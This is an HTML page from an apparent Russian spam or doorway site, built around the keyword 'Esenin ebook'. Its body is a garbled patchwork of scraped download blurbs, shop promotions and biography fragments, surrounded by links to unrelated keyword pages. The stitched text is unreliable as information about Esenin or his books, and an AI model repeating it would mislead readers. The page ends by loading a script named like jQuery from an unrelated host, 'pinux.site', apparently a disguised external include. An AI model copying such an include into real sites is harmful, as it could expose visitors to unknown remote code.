

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaekaifeit.nimbusapi.com/gqvc3y-elektronnaya-kniga-esenin.html
body_size: 3254
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Электронная книга есенин - gaekaifeit.nimbusapi.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaekaifeit.nimbusapi.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Электронная книга есенин</h2>
                            </header>
                            <p>Купите 3 книги одновременно и выберите четвёртую в подарок! Условия акции Чтобы воспользоваться акцией, добавьте нужные книги в корзину. Письма Есенина — ценный документальный материал для изучения жизни и творчества поэта. Они позволяют также расширить общее представление о литературном процессе в России 1910-х. Электронная книга Яр - Сергей Александрович Есенин у нас доступна к прочтению онлайн. К тому же на librebook.ru вам не составит труда скачать книгу Яр Сергей Александрович Есенин в формате Книги Сергея Есенина. Скачайте или читайте онлайн любую книгу автора Сергей Есенин в электронном виде без регистрации, бесплатно. Есенин в форматах FB2, TXT, EPUB, RTF, HTML, Mobi :: Коллекцияnbsp. Обратите внимание, что качественные электронные и бумажные книги можно Отзывы о книге С. А. Есенин в воспоминаниях современников. Том. 
Сила таланта Есенина в том, что в нем неразрывно слиты и человек и поэт. И через него мы как бы видим не только обычно сокрытую от взоров жизнь человеческой души, но ижизнь общества В письме к составителю от 3 марта 1970 года она сообщила, что у нее хранилась книга Есенина «Голубень» (1920) с его дарственной надписью: «Утешаюсь тем, что и я был когда-то таким же юным, как Нина Грацианская. Электронная книга Том 7. Книга 1. Автобиографии, надписи и др - Сергей Александрович Есенин у нас доступна к прочтению онлайн. А так же на librebook вам не составит труда скачать книгу Том 7. Книга. Есенин воспевал революцию, но иногда, по собственному признанию, не понимая, "куда несет нас рок событии", опускался в трюм кабака накреняющегося от бурь корабля революции. Сергей Александрович Есенин. Родился в селе Константиново Рязанской губернии в крестьянской семье, отец — Александр Никитич Есенин (1873—1931), мать Татьяна Фёдоровна (1875 - 1955). 
Скачать книги, журналы и аудиокниги. Разнообразие форматов в электронной библиотеке BooksGid. Велими́р Хле́бников (в ряде прижизненных изданий — Велемір, Велемир, Velimir; настоящее имя. В сборнике собраны упражнения для работы на уроке по темам курса. Сборник готов к печати. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gqvc3y-dom-ru-vnutrennie-resursy-torrent.html">Дом ру внутренние ресурсы торрент</a></li>
                                <li><a href="gqvc3y-matematicheskiy-kvn-6-klass-s-prezentaciey.html">Математический квн 6 класс с презентацией</a></li>
                                <li><a href="gqvc3y-aim400kg-chity.html">Aim400kg читы</a></li>
                                <li><a href="gqvc3y-shemy-pitaniya-svetodiodov.html">Схемы питания светодиодов</a></li>
                                <li><a href="gqvc3y-raspisanie-avtobusov-v-surgut.html">Расписание автобусов в сургут</a></li>
                                <li><a href="gqvc3y-proshivki-dr-hd.html">Прошивки dr hd</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-skachat-kino-cherez-torrent-mp4.html">Скачать кино через торрент мп4</a></li>
                                            <li><a href="gqvc3y-russkiy-yazyk-7-lvova-reshebnik.html">Русский язык 7 львова решебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-malina-shema-posadki.html">Малина схема посадки</a></li>
                                            <li><a href="gqvc3y-peredelannaya-pesnya-na-bolshom-vozdushnom-share-tekst.html">Переделанная песня на большом воздушном шаре текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-skachat-igry-dlya-detey-na-psp.html">Скачать игры для детей на псп</a></li>
                                            <li><a href="gqvc3y-obreznaya-doska-gost-1-sort.html">Обрезная доска гост 1 сорт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-mens-hels-sayt.html">Мэнс хэлс сайт</a></li>
                                            <li><a href="gqvc3y-spravka-o-dohodah-dlya-oformleniya-dekretnyh-obrazec.html">Справка о доходах для оформления декретных образец</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
